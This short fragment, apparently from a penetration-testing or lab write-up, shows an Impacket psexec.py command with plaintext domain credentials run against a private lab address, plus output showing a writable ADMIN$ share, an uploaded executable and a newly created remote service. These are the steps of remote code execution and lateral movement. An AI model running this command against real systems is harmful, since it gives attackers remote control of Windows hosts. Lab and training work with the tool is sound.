 # psexec.py 'sirket.local/a.bilgi:%Password1@10.10.10.35'
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.35.....
[*] Found writable share ADMIN$
[*] Uploading file UiQuQxlu.exe
[*] Opening SVCManager on 10.10.10.35.....
[*] Creating service rYhW on 10.10.10.35.....